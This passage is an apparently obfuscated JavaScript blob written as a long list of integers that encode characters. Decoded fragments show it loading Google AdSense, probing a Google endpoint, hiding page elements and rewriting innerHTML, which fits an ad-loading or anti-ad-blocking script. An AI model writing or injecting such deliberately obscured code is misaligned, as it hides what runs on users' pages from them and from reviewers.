2,28,82,62,68,62,68,25,28,74,76,12,33,62,15,25,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,83,33,42,74,90,68,32,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,15,62,90,2,78,74,81,68,76,75,33,62,15,25,75,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,72,53,74,78,74,81,68,32,28,82,62,68,62,68,25,28,74,76,12,40,81,81,74,82,44,34,92,84,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,32,72,53,74,78,74,81,68,32,28,82,62,68,62,68,25,28,74,76,12,40,81,81,74,82,44,34,92,84,12,76,49,28,28,71,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,15,62,90,2,78,74,81,68,32,33,62,15,25,76,12,40,81,81,74,82,44,34,92,84,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,72,53,74,78,74,81,68,32,28,82,62,68,62,68,25,28,74,76,12,62,2,68,74,82,44,34,92,84,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,32,72,53,74,78,74,81,68,32,28,82,62,68,62,68,25,28,74,76,12,62,2,68,74,82,44,34,92,84,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,72,53,74,78,74,81,68,32,28,82,62,68,62,68,25,28,74,76,12,73,74,68,72,53,74,78,74,81,68,1,63,25,34,49,73,9,49,78,74,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,15,62,90,2,78,74,81,68,76,12,73,74,68,72,53,74,78,74,81,68,1,63,25,34,49,73,9,49,78,74,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,92,49,68,87,76,12,82,49,81,15,62,78,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,32,92,49,68,87,76,12,82,49,81,15,62,78,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,76,12,1,74,68,34,40,78,74,62,2,68,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,76,12,1,74,68,34,40,78,74,62,2,68,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,76,12,49,53,74,82,68,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,76,12,49,53,74,82,68,12,76,49,28,28,71,30,49,32,82,74,78,62,31,74,58,71,30,17,90,49,68,90,87,58,74,71,86,17,91,40,39,32,4,58,91,40,39,32,4,53,71,30,91,40,39,32,4,90,58,71,30,91,40,39,32,78,4,58,71,30,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,4,2,81,90,68,40,62,81,58,71,86,91,40,39,32,4,58,91,40,39,32,4,53,71,30,17,76,24,69,55,55,71,30,91,40,39,32,81,62,93,58,91,40,39,32,2,82,58,91,40,39,32,2,71,76,15,62,90,2,78,74,81,68,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,12,87,68,78,53,12,71,38,55,57,71,30,82,74,68,2,82,81,41,68,82,2,74,30,17,71,30,17,17,58,71,76,49,33,15,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,4,71,86,40,4,58,91,40,39,32,49,68,70,82,71,86,91,40,39,32,49,68,70,40,46,75,79,78,75,61,75,49,73,74,75,30,31,49,82,41,1,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,40,78,73,12,71,30,1,40,32,90,82,62,1,1,83,82,40,73,40,81,46,12,64,81,62,81,25,78,62,2,1,12,30,1,40,32,62,81,74,82,82,62,82,46,4,2,81,90,68,40,62,81,58,70,1,40,71,86,40,4,58,91,40,39,32,1,81,46,46,55,71,86,91,40,39,32,1,81,46,24,30,91,40,39,32,49,68,70,15,46,75,52,49,75,61,75,68,49,75,30,82,74,68,2,82,81,41,4,58,71,30,17,17,30,1,40,32,62,81,53,62,49,15,46,4,2,81,90,68,40,62,81,58,70,1,40,71,86,40,4,58,91,40,39,32,1,81,46,46,55,71,86,91,40,39,32,49,68,70,82,46,4,49,53,1,74,30,82,74,68,2,82,81,30,17,17,30,1,40,32,1,82,90,46,12,10,10,12,61,91,40,39,32,49,68,70,15,62,61,12,10,12,61,91,40,39,32,49,68,70,40,78,30,17,4,2,81,90,68,40,62,81,41,40,1,58,74,71,86,40,4,58,91,40,39,32,1,81,46,46,55,71,86,91,40,39,32,1,81,46,24,30,91,40,39,32,49,68,70,15,46,75,52,49,75,61,75,68,49,75,30,82,74,68,2,82,81,41,4,58,71,30,17,17,31,49,82,41,1,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,1,90,82,40,28,68,12,71,30,1,40,32,62,81,74,82,82,62,82,46,40,1,30,1,40,32,1,82,90,46,12,10,10,28,49,73,74,49,15,37,32,73,62,62,73,53,74,1,25,81,15,40,90,49,68,40,62,81,32,90,62,78,10,28,49,73,74,49,15,10,42,1,10,49,15,1,33,25,73,62,62,73,53,74,32,42,1,12,30,15,62,90,2,78,74,81,68,32,33,62,15,25,32,49,28,28,74,81,15,88,87,40,53,15,58,1,40,71,30,31,49,82,41,1,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,40,78,73,12,71,30,1,40,32,62,81,53,62,49,15,46,40,1,30,1,40,32,1,82,90,46,75,87,68,68,28,1,6,10,10,93,93,93,32,73,62,62,73,53,74,49,28,40,1,32,90,62,78,10,73,74,81,74,82,49,68,74,70,37,55,5,75,30,31,49,82,41,1,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,1,90,82,40,28,68,12,71,30,1,40,32,62,81,74,82,82,62,82,46,40,1,30,1,40,32,62,81,53,62,49,15,46,4,2,81,90,68,40,62,81,58,70,1,40,71,86,40,4,58,68,25,28,74,62,4,58,70,70,49,71,46,46,75,2,81,15,74,4,40,81,74,15,75,71,86,82,74,68,2,82,81,41,40,1,58,70,1,40,71,30,17,17,30,1,40,32,1,82,90,46,12,10,10,12,61,91,40,39,32,49,68,70,15,62,61,12,10,12,61,91,40,39,32,49,68,70,42,1,30,15,62,90,2,78,74,81,68,32,33,62,15,25,32,49,28,28,74,81,15,88,87,40,53,15,58,1,40,71,30,17,17,58,71,76,82,90,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,49,71,86,82,74,68,2,82,81,41,49,38,92,49,68,87,32,4,53,62,62,82,58,92,49,68,87,32,82,49,81,15,62,78,58,71,89,49,32,53,74,81,73,68,87,71,57,30,17,17,58,71,76,82,39,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,1,49,46,38,57,30,31,49,82,41,93,90,46,92,49,68,87,32,4,53,62,62,82,58,92,49,68,87,32,82,49,81,15,62,78,58,71,89,24,37,61,24,71,30,4,62,82,58,31,49,82,41,40,46,55,30,40,21,93,90,30,40,61,61,71,86,1,49,38,40,57,46,91,40,39,32,82,1,58,38,24,76,24,54,57,71,30,1,49,38,40,57,46,1,49,38,40,57,32,90,87,49,82,64,68,58,55,71,32,68,62,91,28,28,74,82,88,49,1,74,58,71,61,1,49,38,40,57,32,1,2,33,1,68,82,58,24,71,30,17,30,82,74,68,2,82,81,41,1,49,32,42,62,40,81,58,75,27,75,71,30,17,17,58,71,76,82,1,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,49,71,86,31,49,82,41,82,46,12,12,76,90,46,12,49,33,90,15,74,4,73,87,40,42,19,53,81,62,28,39,82,1,68,2,93,55,24,37,54,5,69,0,20,22,3,12,30,31,49,82,41,53,46,69,76,87,46,24,37,30,40,4,58,49,7,46,2,81,15,74,4,40,81,74,15,71,86,40,4,58,49,32,53,74,81,73,68,87,23,46,24,71,86,31,49,82,41,53,46,28,49,82,1,74,79,81,68,58,49,38,55,57,71,76,87,46,28,49,82,1,74,79,81,68,58,49,38,55,57,71,30,17,40,4,58,49,32,53,74,81,73,68,87,23,46,37,71,86,31,49,82,41,87,46,28,49,82,1,74,79,81,68,58,49,38,24,57,71,30,17,40,4,58,49,32,53,74,81,73,68,87,46,46,54,71,86,90,46,49,38,37,57,30,17,17,31,49,82,41,53,74,46,92,49,68,87,32,4,53,62,62,82,58,92,49,68,87,32,82,49,81,15,62,78,58,71,89,58,87,27,53,61,24,71,71,61,53,30,4,62,82,58,40,46,55,30,40,21,53,74,30,40,61,61,71,82,61,46,90,32,90,87,49,82,64,68,58,92,49,68,87,32,4,53,62,62,82,58,92,49,68,87,32,82,49,81,15,62,78,58,71,89,90,32,53,74,81,73,68,87,71,71,30,82,74,68,2,82,81,41,82,30,17,17,58,71,76,28,49,15,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,31,76,49,71,86,31,46,45,68,82,40,81,73,58,31,71,30,40,4,58,49,7,46,2,81,15,74,4,40,81,74,15,71,86,53,46,28,49,82,1,74,79,81,68,58,49,38,55,57,71,30,31,46,58,81,74,93,41,64,82,82,49,25,58,53,71,32,42,62,40,81,58,75,55,75,71,61,31,71,32,1,53,40,90,74,58,27,53,71,30,17,82,74,68,2,82,81,41,31,30,17,17,58,71,76,2,82,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,2,76,31,71,86,31,49,82,41,82,36,46,10,80,38,38,49,27,47,64,27,67,55,27,3,6,76,27,57,61,80,57,10,73,30,31,49,82,41,82,46,2,32,78,49,68,90,87,58,82,36,71,30,40,4,58,82,7,46,81,2,53,53,71,86,4,62,82,58,31,49,82,41,40,46,55,30,40,21,82,32,53,74,81,73,68,87,30,40,61,61,71,86,31,49,82,41,81,46,82,38,40,57,32,82,74,28,53,49,90,74,58,75,38,75,76,75,75,71,32,82,74,28,53,49,90,74,58,75,57,75,76,75,75,71,30,31,49,82,41,68,46,81,32,1,28,53,40,68,58,75,6,75,71,30,31,49,82,41,19,74,25,46,68,38,55,57,30,31,49,82,41,49,82,73,1,46,68,38,24,57,30,40,4,58,49,82,73,1,7,46,2,81,15,74,4,40,81,74,15,71,49,82,73,1,46,49,82,73,1,32,1,28,53,40,68,58,75,76,75,71,30,31,49,82,41,31,49,53,2,74,46,82,38,40,57,30,40,4,58,19,74,25,46,46,75,82,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,82,1,58,49,82,73,1,71,30,40,4,58,19,74,25,46,46,75,90,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,82,90,58,49,82,73,1,71,30,40,4,58,19,74,25,46,46,75,39,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,82,39,58,71,30,40,4,58,19,74,25,46,46,75,40,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,28,49,15,58,31,38,75,40,75,57,76,49,82,73,1,71,30,40,4,58,19,74,25,46,46,75,28,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,28,49,15,58,31,38,75,28,75,57,76,49,82,73,1,71,30,40,4,58,19,74,25,46,46,75,73,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,28,49,15,58,31,38,75,73,75,57,76,49,82,73,1,71,30,40,4,58,19,74,25,46,46,75,93,75,71,31,49,82,41,31,49,53,2,74,46,91,40,39,32,28,49,15,58,31,38,75,93,75,57,76,49,82,73,1,71,30,2,46,2,32,82,74,28,53,49,90,74,58,82,38,40,57,76,31,49,53,2,74,71,30,17,17,82,74,68,2,82,81,41,2,30,17,17,58,71,76,4,90,6,4,2,81,90,68,40,62,81,58,71,86,40,4,58,91,40,39,32,90,4,71,86,31,49,82,41,74,1,46,15,62,90,2,78,74,81,68,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,12,40,78,73,38,1,82,90,89,46,75,93,28,12,61,12,74,81,73,40,81,74,12,61,12,32,81,74,68,12,61,12,15,81,49,12,61,12,27,12,61,12,90,15,81,12,61,12,32,90,62,78,75,57,12,71,30,4,62,82,58,31,49,82,41,36,46,55,30,36,21,74,1,32,53,74,81,73,68,87,30,36,61,61,71,86,74,1,38,36,57,32,62,2,68,74,82,44,34,92,84,46,74,1,38,36,57,32,62,2,68,74,82,44,34,92,84,32,82,74,28,53,49,90,74,58,10,38,49,27,47,55,27,3,57,61,80,32,93,28,74,81,73,40,81,74,80,32,81,74,68,58,8,6,71,15,81,49,27,58,8,6,71,90,15,81,80,32,90,62,78,10,73,40,76,93,40,81,15,62,93,32,53,62,90,49,68,40,62,81,32,87,62,1,68,81,49,78,74,71,32,82,74,28,53,49,90,74,58,75,15,40,1,28,53,49,25,6,41,81,62,81,74,41,7,40,78,28,62,82,68,49,81,68,30,75,76,75,75,71,30,17,17,17,76,78,4,6,4,2,81,90,68,40,62,81,58,71,86,17,76,4,6,4,2,81,90,68,40,62,81,58,4,53,71,86,4,62,82,58,31,49,82,41,25,46,55,30,25,21,4,53,32,53,74,81,73,68,87,30,25,61,61,71,86,31,49,82,41,19,46,4,53,38,25,57,30,31,49,82,41,74,1,46,15,62,90,2,78,74,81,68,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,19,38,75,28,49,68,68,74,82,81,75,57,71,30,4,62,82,58,31,49,82,41,36,46,55,30,36,21,74,1,32,53,74,81,73,68,87,30,36,61,61,71,86,40,4,58,19,38,75,49,90,68,40,62,81,75,57,46,46,75,40,81,42,74,90,68,75,71,86,40,4,58,19,38,75,28,62,1,40,68,40,62,81,75,57,46,46,75,33,74,4,62,82,74,75,71,86,31,49,82,41,81,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,15,40,31,12,71,30,81,32,40,81,81,74,82,44,34,92,84,46,19,38,75,81,74,93,44,68,78,53,75,57,30,74,1,38,36,57,32,28,49,82,74,81,68,9,62,15,74,32,40,81,1,74,82,68,63,74,4,62,82,74,58,81,76,74,1,38,36,57,71,30,81,32,62,2,68,74,82,44,34,92,84,46,81,32,40,81,81,74,82,44,34,92,84,30,17,74,53,1,74,41,40,4,58,19,38,75,28,62,1,40,68,40,62,81,75,57,46,46,75,49,4,68,74,82,75,71,86,31,49,82,41,81,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,15,40,31,12,71,30,81,32,40,81,81,74,82,44,34,92,84,46,19,38,75,81,74,93,44,68,78,53,75,57,30,74,1,38,36,57,32,28,49,82,74,81,68,9,62,15,74,32,40,81,1,74,82,68,63,74,4,62,82,74,58,81,76,74,1,38,36,57,32,81,74,36,68,45,40,33,53,40,81,73,71,30,81,32,62,2,68,74,82,44,34,92,84,46,81,32,40,81,81,74,82,44,34,92,84,30,17,17,17,17,91,40,39,32,49,68,70,4,46,75,15,82,49,93,75,30,17,76,53,49,68,74,82,6,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,74,31,74,81,68,84,40,1,68,74,81,74,82,45,2,28,28,62,82,68,74,15,46,93,40,81,15,62,93,32,49,15,15,72,31,74,81,68,84,40,1,68,74,81,74,82,30,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,62,71,86,31,49,82,41,62,33,42,46,91,40,39,32,39,58,62,32,28,49,82,74,81,68,76,15,62,90,2,78,74,81,68,32,33,62,15,25,71,38,55,57,30,40,4,58,62,33,42,46,46,2,81,15,74,4,40,81,74,15,71,86,82,74,68,2,82,81,41,4,49,53,1,74,30,17,91,40,39,32,1,90,49,81,58,62,71,30,40,4,58,74,31,74,81,68,84,40,1,68,74,81,74,82,45,2,28,28,62,82,68,74,15,71,86,62,33,42,32,49,15,15,72,31,74,81,68,84,40,1,68,74,81,74,82,58,75,52,83,92,9,62,15,74,79,81,1,74,82,68,74,15,75,76,91,40,39,32,1,90,49,81,76,4,49,53,1,74,71,30,17,74,53,1,74,86,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,4,2,81,90,68,40,62,81,58,71,86,91,40,39,32,53,49,68,74,82,58,62,71,30,17,76,69,55,55,71,30,17,17,17,58,71,76,1,90,49,81,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,62,71,86,31,49,82,41,49,46,91,40,39,32,39,58,62,32,90,87,40,53,15,76,91,40,39,32,39,58,62,32,28,49,82,74,81,68,71,38,55,57,76,15,62,90,2,78,74,81,68,32,33,62,15,25,71,30,4,62,82,58,31,49,82,41,28,46,55,30,28,21,49,32,53,74,81,73,68,87,30,28,61,61,71,86,40,4,58,91,40,39,32,90,53,38,28,57,46,46,2,81,15,74,4,40,81,74,15,71,86,91,40,39,32,90,53,38,28,57,46,49,38,28,57,30,91,40,39,32,81,62,93,58,91,40,39,32,2,82,58,91,40,39,32,2,71,76,49,38,28,57,71,30,17,17,17,17,58,71,76,81,62,93,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,2,82,53,76,28,49,82,74,81,68,71,86,40,4,58,91,40,39,32,2,90,7,46,4,49,53,1,74,71,86,91,40,39,32,90,62,53,53,74,90,68,40,62,81,58,91,40,39,32,2,90,76,28,49,82,74,81,68,71,30,91,40,39,32,2,90,46,4,49,53,1,74,30,82,74,68,2,82,81,30,17,31,49,82,41,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,40,78,73,12,71,30,40,32,90,82,62,1,1,83,82,40,73,40,81,46,12,64,81,62,81,25,78,62,2,1,12,30,40,32,62,81,53,62,49,15,46,4,2,81,90,68,40,62,81,58,71,86,91,40,39,32,90,61,61,30,31,49,82,41,90,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,90,49,81,31,49,1,12,71,30,31,49,82,41,68,46,90,32,73,74,68,88,62,81,68,74,36,68,58,12,37,15,12,71,30,31,49,82,41,93,46,40,32,93,40,15,68,87,30,31,49,82,41,87,46,40,32,87,74,40,73,87,68,30,31,49,82,41,78,46,75,4,82,62,78,88,87,49,82,88,62,15,74,75,30,90,32,1,68,25,53,74,32,93,40,15,68,87,46,90,32,93,40,15,68,87,46,93,30,90,32,1,68,25,53,74,32,87,74,40,73,87,68,46,90,32,87,74,40,73,87,68,46,87,30,68,32,73,53,62,33,49,53,64,53,28,87,49,46,24,32,55,30,68,32,73,53,62,33,49,53,88,62,78,28,62,1,40,68,74,83,28,74,82,49,68,40,62,81,46,75,90,62,28,25,75,30,68,38,91,40,39,32,49,68,70,4,61,91,40,39,32,49,68,70,40,57,58,40,76,55,76,55,71,30,31,49,82,41,33,46,91,40,39,32,28,37,5,58,68,38,91,40,39,32,78,58,71,57,58,55,76,55,76,93,76,87,71,32,15,49,68,49,71,30,31,49,82,41,1,46,12,12,30,31,49,82,41,31,46,38,12,41,12,76,12,7,12,76,12,80,12,12,76,12,18,12,76,12,29,12,76,12,56,12,76,12,14,12,76,12,75,12,76,12,58,12,76,12,71,12,76,12,89,12,76,12,61,12,76,12,76,12,76,12,27,12,76,12,32,12,76,12,10,12,76,12,55,12,76,12,24,12,76,12,37,12,76,12,54,12,76,12,5,12,76,12,69,12,76,12,0,12,76,12,20,12,76,12,22,12,76,12,3,12,76,12,6,12,76,12,30,12,76,12,21,12,76,12,46,12,76,12,23,12,76,12,8,12,76,12,43,12,76,12,64,12,76,12,63,12,76,12,88,12,76,12,52,12,76,12,72,12,76,12,77,12,76,12,16,12,76,12,44,12,76,12,79,12,76,12,51,12,76,12,66,12,76,12,84,12,76,12,92,12,76,12,9,12,76,12,83,12,76,12,13,12,76,12,59,12,76,12,50,12,76,12,45,12,76,12,34,12,76,12,91,12,76,12,85,12,76,12,60,12,76,12,48,12,76,12,11,12,76,12,67,12,76,12,38,12,76,12,80,80,12,76,12,57,12,76,12,65,12,76,12,70,12,76,12,35,12,76,12,49,12,76,12,33,12,76,12,90,12,76,12,15,12,76,12,74,12,76,12,4,12,76,12,73,12,76,12,87,12,76,12,40,12,76,12,42,12,76,12,19,12,76,12,53,12,76,12,78,12,76,12,81,12,76,12,62,12,76,12,28,12,76,12,39,12,76,12,82,12,76,12,1,12,76,12,68,12,76,12,2,12,76,12,31,12,76,12,93,12,76,12,36,12,76,12,25,12,76,12,47,12,76,12,86,12,76,12,26,12,76,12,17,12,57,30,4,62,82,58,31,49,82,41,36,46,55,30,36,21,33,32,53,74,81,73,68,87,30,36,61,61,71,40,4,58,33,38,36,57,71,1,61,46,31,38,58,33,38,36,57,27,54,37,71,57,30,31,49,82,41,68,46,91,40,39,32,82,1,58,71,30,1,46,1,32,82,74,28,53,49,90,74,58,75,12,2,81,40,68,70,53,40,1,68,12,75,76,75,12,2,81,40,68,70,53,40,1,68,70,75,61,68,61,75,12,75,71,30,1,46,1,32,82,74,28,53,49,90,74,58,75,12,62,33,1,74,82,31,74,12,75,76,75,12,62,33,1,74,82,31,74,70,75,61,68,61,75,12,75,71,30,31,49,82,41,2,90,53,46,51,45,83,9,32,28,49,82,1,74,58,1,71,30,40,4,58,2,90,53,46,46,46,68,82,2,74,71,86,2,90,53,46,74,31,49,53,58,12,58,12,61,1,61,12,71,12,71,30,17,2,90,53,32,2,81,40,68,70,53,40,1,68,46,2,90,53,38,75,2,81,40,68,70,53,40,1,68,70,75,61,68,57,30,2,90,53,32,62,33,1,74,82,31,74,46,2,90,53,38,75,62,33,1,74,82,31,74,70,75,61,68,57,30,91,40,39,32,1,31,58,2,90,53,71,30,40,4,58,91,40,39,32,90,46,46,24,14,14,2,90,53,32,62,33,1,74,82,31,74,32,74,81,49,33,53,74,15,46,46,24,71,86,91,40,39,32,2,90,46,2,90,53,30,91,40,39,32,53,49,68,74,82,58,2,90,53,32,62,33,1,74,82,31,74,71,30,17,74,53,1,74,86,91,40,39,32,90,62,53,53,74,90,68,40,62,81,58,2,90,53,76,28,49,82,74,81,68,71,30,17,17,30,40,32,62,81,74,82,82,62,82,46,4,2,81,90,68,40,62,81,58,71,86,40,4,58,40,32,1,82,90,46,46,53,62,90,49,68,40,62,81,32,28,82,62,68,62,90,62,53,61,2,82,53,71,86,40,32,1,82,90,46,91,40,39,32,2,82,58,91,40,39,32,25,71,30,82,74,68,2,82,81,30,17,31,49,82,41,1,46,91,40,39,32,31,1,58,71,30,40,4,58,1,71,86,31,49,82,41,68,46,91,40,39,32,82,1,58,71,30,1,46,1,32,82,74,28,53,49,90,74,58,75,12,2,81,40,68,70,53,40,1,68,12,75,76,75,12,2,81,40,68,70,53,40,1,68,70,75,61,68,61,75,12,75,71,30,1,46,1,32,82,74,28,53,49,90,74,58,75,12,62,33,1,74,82,31,74,12,75,76,75,12,62,33,1,74,82,31,74,70,75,61,68,61,75,12,75,71,30,31,49,82,41,2,90,53,46,51,45,83,9,32,28,49,82,1,74,58,1,71,30,40,4,58,2,90,53,46,46,46,68,82,2,74,71,86,2,90,53,46,74,31,49,53,58,12,58,12,61,1,61,12,71,12,71,30,17,2,90,53,32,2,81,40,68,70,53,40,1,68,46,2,90,53,38,75,2,81,40,68,70,53,40,1,68,70,75,61,68,57,30,2,90,53,32,62,33,1,74,82,31,74,46,2,90,53,38,75,62,33,1,74,82,31,74,70,75,61,68,57,30,91,40,39,32,90,62,53,53,74,90,68,40,62,81,58,2,90,53,76,28,49,82,74,81,68,71,30,17,17,30,40,32,1,82,90,46,2,82,53,30,17,17,58,71,76,28,37,5,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,33,71,86,31,49,82,41,1,46,38,57,30,4,62,82,58,31,49,82,41,40,46,55,30,40,21,33,32,53,74,81,73,68,87,30,40,61,46,5,71,86,40,4,58,33,38,40,61,55,57,23,55,71,1,32,28,2,1,87,58,33,38,40,61,55,57,71,30,40,4,58,33,38,40,61,24,57,23,55,71,1,32,28,2,1,87,58,33,38,40,61,24,57,71,30,40,4,58,33,38,40,61,37,57,23,55,71,1,32,28,2,1,87,58,33,38,40,61,37,57,71,30,17,82,74,68,2,82,81,41,1,30,17,17,58,71,76,1,31,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,15,71,86,68,82,25,86,53,62,90,49,53,45,68,62,82,49,73,74,32,1,74,68,79,68,74,78,58,91,40,39,32,49,68,70,40,33,76,51,45,83,9,32,1,68,82,40,81,73,40,4,25,58,15,71,71,30,17,90,49,68,90,87,58,74,71,86,17,17,17,58,71,76,31,1,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,68,82,25,86,82,74,68,2,82,81,41,53,62,90,49,53,45,68,62,82,49,73,74,32,73,74,68,79,68,74,78,58,91,40,39,32,49,68,70,40,33,71,30,17,90,49,68,90,87,58,74,71,86,82,74,68,2,82,81,41,4,49,53,1,74,30,17,17,17,58,71,76,40,1,70,68,74,1,68,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,40,4,58,93,40,81,15,62,93,32,53,62,90,49,68,40,62,81,32,87,49,1,87,32,1,74,49,82,90,87,58,12,70,70,25,68,74,1,68,12,71,23,27,24,71,68,74,1,68,46,68,82,2,74,30,74,53,1,74,41,68,74,1,68,46,4,49,53,1,74,30,82,74,68,2,82,81,41,68,74,1,68,30,17,17,58,71,76,49,90,1,1,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,90,1,1,71,86,31,49,82,41,87,46,15,62,90,2,78,74,81,68,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,75,33,62,15,25,75,71,38,55,57,76,1,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,75,1,68,25,53,74,75,71,30,1,32,1,74,68,64,68,68,82,40,33,2,68,74,58,12,68,25,28,74,12,76,12,68,74,36,68,10,90,1,1,12,71,30,40,4,58,1,32,1,68,25,53,74,45,87,74,74,68,71,1,32,1,68,25,53,74,45,87,74,74,68,32,90,1,1,34,74,36,68,46,90,1,1,30,74,53,1,74,41,1,32,40,81,81,74,82,44,34,92,84,46,90,1,1,30,82,74,68,2,82,81,41,87,32,49,28,28,74,81,15,88,87,40,53,15,58,1,71,30,17,17,58,71,76,73,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,93,46,93,40,81,15,62,93,32,40,81,81,74,82,60,40,15,68,87,30,31,49,82,41,82,46,69,30,40,4,58,93,21,46,5,20,3,71,82,46,24,30,40,4,58,93,21,46,20,0,20,71,82,46,37,30,40,4,58,93,21,46,24,55,37,54,71,82,46,54,30,40,4,58,93,21,46,24,5,54,3,71,82,46,5,30,82,74,68,2,82,81,41,82,30,17,17,58,71,76,78,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,91,40,39,32,49,68,70,73,61,91,40,39,32,49,68,70,40,61,91,40,39,32,49,68,70,15,30,17,17,58,71,76,90,62,53,53,74,90,68,40,62,81,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,2,90,53,76,28,49,82,74,81,68,71,86,31,49,82,41,62,46,86,40,81,40,68,6,4,2,81,90,68,40,62,81,58,71,86,40,4,58,91,40,39,32,90,1,1,46,46,4,49,53,1,74,71,86,91,40,39,32,90,1,1,46,91,40,39,32,49,90,1,1,58,2,90,53,32,90,1,1,70,90,62,78,78,62,81,71,30,17,4,62,82,58,31,49,82,41,40,46,55,30,40,21,2,90,53,32,2,81,40,68,70,53,40,1,68,32,53,74,81,73,68,87,30,40,61,61,71,86,62,32,2,81,40,68,58,2,90,53,32,2,81,40,68,70,53,40,1,68,38,40,57,76,28,49,82,74,81,68,71,30,17,17,76,2,81,40,68,6,4,2,81,